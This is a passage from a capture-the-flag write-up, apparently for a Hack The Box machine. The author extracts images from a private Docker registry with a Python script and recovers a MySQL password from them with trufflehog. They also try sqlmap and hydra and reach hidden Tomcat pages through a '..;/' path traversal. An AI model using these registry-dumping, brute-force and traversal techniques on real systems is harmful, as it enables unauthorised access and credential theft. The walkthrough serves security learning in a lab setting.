    headers = {'Authorization': 'Bearer ' + authTokens['token']}
    if verbose:
        print(f'Request headers:\n{json.dumps(headers, indent=4)}')
    response = s.get(url, headers=headers, verify=False, stream=True)
    with open(outfile, 'wb') as f:
        for chunk in response.iter_content(chunk_size=1024):
            if chunk:
                f.write(chunk)
        print(f']\nFile downloaded: {url}')
And added a call to the function after all the other stuff:
# List the repos in the registry
tokens = authenticate(tgt_url, 'Docker registry', 'registry:catalog:*')
query_registry(tgt_url, tokens, '/v2/_catalog')

# List the tags for the repo
tokens = authenticate(tgt_url, 'Docker registry', 'repository:hosting-app:pull')
query_registry(tgt_url, tokens, '/v2/hosting-app/tags/list')

# Read the manifest for the tag
query_registry(tgt_url, tokens, '/v2/hosting-app/manifests/latest')

# Download the specified commit
blob_hash = 'sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4'
download_endpt = f'/v2/hosting-app/blobs/{blob_hash}'
outfile = 'downloaded-blob.tar.gz'
download_blob(tgt_url, tokens, download_endpt, outfile)
The script ran and the blob downloaded, so I checked its contents:
file downloaded-blob.tar.gz # Yep, it's a gzip archive...
tar -zxvf downloaded-blob.tar.gz
However, the downloaded file was only a single 1kB chunk… it didn’t unpack into anything. I should have known: If I recall correctly, a docker image is built later by layer using overlayFS - of course getting a single blob wouldn’t do the job! 🤦♂️ Duh!
Assembling the Docker Image
Following in the footsteps of 0xdf’s guide to this box’s predecessor, Registry, I looked into using a different tool to download all the blobs and unpack them into a whole docker image. Theoretically, this should completely replace the docker pull operation that one would normally run with something like DockerHub.
Thankfully, as referenced in 0xdf’s guide, there is already a tool that does exactly this for private Docker registries: https://github.com/NotSoSecure/docker_fetch, so I’ll try that out!
😞 Sadly, it won’t be quite that easy! This NotSoSecure/docker_fetch repo does not work with the token-based auth mechanism that our Docker registry uses. At least the code is Python, and really quite similar to what I’ve already written, so I’ll simply just work on modifying that code to do what I need it to do.
It wasn’t actually too big of a change. I added one function to my script to list all blobs from the manifest, called list_blobs(). Then I modified the download_blob() function a bit to parameterize the blob’s hash and the output directory for the file:
def list_blobs(qry_response):
    blob_arr = []
    data = json.loads(qry_response.content)
    if ("fsLayers" not in data) or ('blobSum' not in data['fsLayers'][0]):
        return blob_arr
    for x in data["fsLayers"]:
        blob = x['blobSum'].split(":")[1] # Just get the hash part
        if blob not in blob_arr:
            blob_arr.append(blob)
    return blob_arr

def download_blob(tgt_url, authTokens, directory, blob_hash):
    port = 5000
    url = f'{tgt_url}:{port}/v2/hosting-app/blobs/sha256:{blob_hash}'
    headers = {'Authorization': 'Bearer ' + authTokens['token']}
    outfile = os.path.join(directory, f'{blob_hash}.tar.gz')
    response = s.get(url, headers=headers, verify=False)
    with open(outfile, 'wb') as f:
        f.write(response.content)
        print(f'Blob downloaded: {outfile}')
# List the repos in the registry
tokens = authenticate(tgt_url, 'Docker registry', 'registry:catalog:*')
query_registry(tgt_url, tokens, '/v2/_catalog')

# List the tags for the repo
tokens = authenticate(tgt_url, 'Docker registry', 'repository:hosting-app:pull')
query_registry(tgt_url, tokens, '/v2/hosting-app/tags/list')

# Read the manifest for the tag. Make a list of all the blobs
resp = query_registry(tgt_url, tokens, '/v2/hosting-app/manifests/latest')
blob_hashes = list_blobs(resp)

# Check that the directory exists first
directory = os.path.join(basedir,blob_dir)
if not os.path.isdir(directory):
    os.makedirs(directory)

# Download all the blobs into the directory
for blob_hash in blob_hashes:
    download_blob(tgt_url, tokens, directory, blob_hash)
For the full python script, please check out my git repo where I posted the code.
I ran my finished script, and all of the blobs were downloaded:

Then, again following in the footsteps of the Registry walkthrough by 0xdf, I expanded all the blobs into a single directory, fs:
mkdir fs
cat blobs/*.tar.gz  | tar -xzf - -C fs -i
🍒 Exactly as I was hoping, the end result is a Docker image filesystem:

Inside this fs directory, I made a new file called Dockerfile. Much earlier, banner-grabbing revealed that www.webhosting.htb was running Ubuntu, so I wrote the dockerfile using Ubuntu:latest as a parent image:
# Set the base image
FROM ubuntu

# Copy the entire filesystem into the image
COPY . /

# Set the working directory
WORKDIR /

# Set the default command to run when starting the container
CMD ["/bin/bash"]
The repo where the code was obtained was called hosting-app. So, using this Dockerfile I built the whole filesystem into a Docker image But first, I copied my toolbox into /tmp/Tools :
mkdir ./tmp/Tools
cp ~/Tools/STAGING/* ./tmp/Tools
docker build -t hosting-app .
You can verify this worked by running
docker images.
Exploring the Docker Image
Now that there is an image for hosting-app on my system, I ran it with an interactive terminal:

Oddly enough, this container appeared to be lacking the modern niceties such as ls and ln 👀
This was, of course, a lie. All those essential tools were sitting there in /bin. I simply had to add it to the PATH:
PATH=/bin:$PATH
I spent a little bit of time looking through the container, but nothing really stood out as very important. So why not check the filesystem for credentials? The perfect tool for this is trufflehog. I ran it locally, over the filesystem that I made the docker image from:
trufflehog filesystem fs 2>/dev/null | tee -a trufflehog.log
I don’t know if my repos were out of date or something (running updating & upgrading right now), but the version of Trufflehog available to my kali machine over
aptdid not have the option to runtrufflehog filesystem <directory>.To get an appropriate version (v3.45.0 at the time of writing this), I downloaded the binary from the Trufflehog git repo.
🐷 Trufflehog immediately found something good! The very first result is a MySQL credential:

For copy-paste sake, that MySQL connection is on localhost:3306, with credential root : O8lBvQUBPU4CMbvJmYqY.
I started up the container again, to check if I could log into MySQL. However, MySQL is not running. In fact, it doesn’t even appear to be installed 🤔 I’m wondering if maybe the real juicy info is the mention of RMI and its port: registry.webhosting.htb:9002?


The container does have a copy of Tomcat installed, though. It’s installed at /usr/local/tomcat. That might be useful. I can also see it has a .war file inside the /webapps subdirectory. Since .war files are essentially zip archives, I’ll take a look inside:

I tried opening up template.html, and found that this is definitely the web app running on www.webhosting.htb:
That’s great - now I know I have a copy of the code for a webapp running live on the target. Taking a deeper look through the .war file, I noticed there is a bunch of code in its /WEB-INF directory:

Now that’s quite interesting! There is a directory for rmi classes! Inside are three .class files: AbstractFile, FileService, and RMIClientWrapper. To view these, I’ll need to decompile them. Thankfully this is trivial: I just ran the files through http://www.javadecompilers.com.
Once taking a look through those files, I noticed that RMIClientWrapper.java imports another class, com.htb.hosting.utils.config.Settings, and this class is responsible for loading the rmi host and rmi port. I’ll decompile that class and take a look at it as well.
All of this decompiling was getting a little tedious, so I found another tool called jd-gui that decompiles the whole .war file in one step, allowing you to look through the code inside a GUI - very nice!

Unsurprisingly, the Settings class loads a bunch of data from the hosting.ini file that I found earlier. Those variables could be easily controlled without even changing the code of the webapp 👍. To get a better picture of how this might all culminate in some kind of exploit or attack, I decided to do some research on Java RMI.
What is Java RMI?

I had never heard of Java RMI, so I did some research on it. RMI stands for remote method invocation. The system includes the RMI server, which hosts objects and exposes some of their methods so that the RMI client can invoke those methods remotely. Before that can happen, the RMI server must have already registered those methods in the RMI registry. The official Java documentation shows neatly how this all works. This image is pretty much the gist of it though:
Since /etc/hosting.ini holds details about the RMI host called registry.webhosting.htb, it’s probably safe to assume it is referring to the RMI registry. And since the RMI registry and RMI server are probably on the same host, this docker image is probably the RMI Client.
If all of that is true, there might be some stray java code, either as .jar, .java, or .class sitting around in the filesystem. After all, for the RMI client to remotely invoke any methods, it needs to import the interface to those methods first.
While investigating if there are any tools to query the RMI Registry, I came across the PayloadAllTheThings page on it. I don’t think any of the methods listed there will work though, as I seem to not be able to contact the supposed port 9002 from my attacker box: it is filtered.
I see this going one of two ways:
- I push a modified version of
hosting-appto the Docker registry. It would be modified to act as both the RMI registry and RMI server. I then interact with the modifiedhosting-appto gain RCE - Modify the docker image so that it will act as a RMI client, also modified so that it will connect to an RMI registry under my control.
Docker Registry Certificate
To investigate the first option, I’ll need to be able to push and pull from the repo. Using the “merge all the blobs” method won’t be sufficient. I’ll test out my configuration by attempting a docker pull of the hosting-app repo, which I already know is present in the Docker registry.
I found the command to pull from the official Docker blog. However, attempting the pull led to a certificate error. First, my Docker client complained that the certificate was untrusted (because it is self-signed):
Error response from daemon: Get "https://10.10.11.223:5000/v2/": x509: cannot validate certificate for 10.129.229.28 because it doesn't contain any IP SANs
No problem: we can force our local machine to trust the garbage certificate they’re handing out. The server must present its certificate on every request. Issuing any cURL request to the Docker registry will force it to present its certificate. You can pass the --verbose flag to curl to see the certificate details. However, to obtain the certificate itself:
curl https://10.10.11.223:5001/auth --insecure -w "%{certs}" -o /dev/null > port5001cert.pem
Now extract just the certificate portion of the .pem file, and save it as a .crt file:
tail -n 21 port5001cert.pem > port5001cert.crt
then move it to where the certificates normally live, and update the local certificate list:
cp port5001cert.crt /usr/local/share/ca-certificates/
update-ca-certificates
Finally, restart docker:
sudo service docker restart
Pulling the Image

Now that there is a valid certificate, we should be able to perform the docker pull as originally intended:
docker pull 10.10.11.223:5000/hosting-app:latest
Error response from daemon: Get "https://10.10.11.223:5000/v2/": x509: cannot validate certificate for 10.129.229.28 because it doesn't contain any IP SANs
OH! obviously 10.10.11.223 is not in the SANs of the cert… Let’s see what is in there. Opening the .pem file, it is clear that the SAN only contains webhosting.htb. Let’s use the host in our docker pull request instead of the IP:
Success! What’s even better is that, when I run a container from this image, it has all kind of startup routines; it’s running a Tomcat server. To find some more detail:
docker ps     # Instance is called 'cranky_mclean'
docker inspect cranky_mclean
This revealed pages and pages of configuration, but some of the more notable server details are below:

OK, so the startup command is catalina.sh, and it should start Tomcat running on port 8080. I think it would be helpful to be able to have an interactive terminal with this docker container (instead of it just spitting out the log file), so I’ll try making my own image, with this set as the parent image.
I’ll swap out the CMD and move some of my own tools into /tmp. I could also modify hosting.ini this way, if I want the changes to persist when I restart the container. This is the new dockerfile:
# Set the base image
FROM webhosting.htb:5000/hosting-app
# Copy my toolbox and hosting.ini
COPY /STAGING /tmp/Tools
COPY hosting.ini /etc/hosting.ini
# Set the working directory
WORKDIR /
# Set the default command to run when starting the container
CMD ["/bin/bash"]
With the dockerfile complete, I’ll build the new image and run it:

docker build -t hosting-app-extra .
Note: it is also possible to have
rootuser at the terminal by running this instead:docker run -it -u root hosting-app-extra
Using the new container, I’ll start up Tomcat in the background:
catalina.sh run &

Pushing an Image
Is it possible to push an image to the docker registry? It be useful to know if that is possible, so that I can formulate a plan for attacking/exploiting the target. To test this out, I made a new directory. Inside it, I copied over the existing hosting.ini file, but with a small tweak:
#Mon Jan 30 21:05:01 GMT 2023
mysql.password=O8lBvQUBPU4CMbvJmYqY
rmi.host=registry.webhosting.htb
mysql.user=root
mysql.port=3306
mysql.host=localhost
domains.start-template=<body>\r\n<h1>It works\! I edited the start template\!</h1>\r\n<p>@4wayhandshake</p></body>
domains.max=5
rmi.port=9002
This shouldn’t change much. Just a different template for index.html when you make a new domain on www.webhosting.htb. I built the container with the existing name (hoping that this will overwrite the current copy) then tried pushing the image:
docker build -t webhosting.htb:5000/hosting-app .
docker push webhosting.htb:5000/hosting-app:latest

That didn’t work. I’ll try that again, but with a new image name/tag: hosting-app-tweaked:latest
—> Nope that didn’t work either.
It’s probably safe to conclude that I cannot push images to the registry.
SQLi Attempt
At this point, I’m starting to think I’m missing some information. Given what I’ve already found on the box, I don’t really see any way to exploit it. I decided to take a step back (actually more like ten steps back) and re-examine the website itself. Maybe there are some fun web tricks to try.
I went back to the login form at https://www.webhosting.htb/hosting/auth/signin to see if there were any easy ways to login as another user.
After trying a few easily-guessable credentials, I pointed SQLMap at the login form. First, I tried default settings:
sqlmap -u https://www.webhosting.htb/hosting/auth/signin --forms --crawl=2 --batch
No results, so I proceeded to I proxy a login attempt through Burp, saved the request as auth-form-post.txt, and pointed SQLMap directly at the login form using that request as a template:
sqlmap -r auth-form-post.txt -p email --force-ssl --batch
Still no results.
Path Traversal
Remembering that Tomcat has some kind of management panel at /manager/html usually, I tried navigating there directly (not accessible). Then I tried a couple of path traversals (../ or .././ repeated) to get there from /hosting/auth/signin. Still no luck.
Starting to wonder if maybe there was something obvious I hadn’t tried, I searched up some common Tomcat credentials and authentication bypasses, which landed me on the Hacktricks page for Tomcat. There, I found a neat path traversal that I had not tried yet: “..;/”. I knew from exploring the docker container’s filesystem that Manager should be adjacent (sibling of) hosting-app, so I used three hops back:

Well how about that! Worked like a charm. The Basic HTTP Authentication form shows that I probably found the management panel! 😁
I tried a few easily guessable credentials, but none worked. Next, I proxied a login attempt to examine it:

It looks like regular Basic HTTP Authentication using a b64-encoded version of “username:password”. To try all probable “default” credentials, I used hydra:
hydra -C $WLIST -s 443 -S "http-get://www.webhosting.htb/hosting/auth/signin/..;/..;/..;/manager/html" -I -VV
Unfortunately this also failed. 🤔 But maybe this path traversal is useful for more than just the management page. I started trying every directory that would be a sibling to Manager:
Starting from the top, I tried https://www.webhosting.htb/hosting/auth/signin/..;/..;/..;/docs

OK, that’s really odd. Why, of all things, would I be redirected to localhost? My browser proxy is off. I turned Burp off, restarted my machine, tried the same request in cURL… all the resulting in a redirect to 127.0.0.1:8080. But I finally got lucky: when I tried one of the subdirectories of docs I found something!

Very interesting! So I get redirected for /docs but can access the subdirectories. While this page itself is not really of any use, I want to see if this same idea holds true for other directories and their subdirectories. Next, I tried /examples: I was redirected to 127.0.0.1:8080.
🕵️ While exploring the docker image filesystem for candidates of what might be the best pages to try to access using the path traversal, I came across
/webapps/host-manager/WEB-INF/web.xml. Inside, there was some very interesting clues:<security-constraint> <web-resource-collection> <web-resource-name>HTMLHostManager commands</web-resource-name> <url-pattern>/html/*</url-pattern> </web-resource-collection> <auth-constraint> <!-- NOTE: This role is not present in the default users file --> <role-name>admin-gui</role-name> </auth-constraint> </security-constraint> <!-- Define the Login Configuration for this Application --> <login-config> <auth-method>BASIC</auth-method> <realm-name>Tomcat Host Manager Application</realm-name> </login-config> <!-- Security roles referenced by this web application --> <security-role> <description> The role that is required to log in to the Host Manager Application HTML interface </description> <role-name>admin-gui</role-name> </security-role> <security-role> <description> The role that is required to log in to the Host Manager Application text interface </description> <role-name>admin-script</role-name> </security-role>I don’t know yet how this might be useful, but it looks like there are two unexpected roles that a user can have:
- admin-gui which lets them into the Host Manager Application HTML interface (seemingly at /host-manager/html/)
- admin-script which is for the Host Manager Application text interface.
However, when I tried the first subfolder of /examples, https://www.webhosting.htb/hosting/panel/..;/..;/examples/jsp, I got a result (completely consistent with the pattern from before: can’t access parent dir, can access subdirs), and this result has lots of interesting things:

☕ The best way I can describe JSP is that it’s like PHP scripting but for Java. You use it to render dynamic content into a page. JSP is able to run code that is in servlets, which are more like PHP classes.
There is quite a bit on this JSP Examples page. A few of them take user input: it’s worth investigating these thoroughly later 🚩
Playing with the Session
For now, I’ll keep exploring subdirectories of /examples and see if anything jumps out at me. I moved on to /examples/servlets, and something stood out to me right away:

